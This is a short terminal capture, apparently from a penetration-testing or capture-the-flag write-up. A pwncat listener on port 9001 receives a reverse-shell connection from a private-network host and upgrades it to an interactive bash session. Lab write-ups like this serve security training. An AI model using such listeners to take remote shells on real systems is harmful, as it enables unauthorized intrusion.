 ┌──(crypt0ace㉿kali)-[~]
└─$ pwncat -lp 9001
[05:40:58] Welcome to pwncat 🐈! __main__.py:143
[05:42:35] received connection from 192.168.57.45:53528 bind.py:57
[05:42:35] 0.0.0.0:9001: upgrading from /bin/dash to /bin/bash manager.py:504
192.168.57.45:53528: registered new host w/ db manager.py:504
(local) pwncat$
Active Session: 192.168.57.45:53528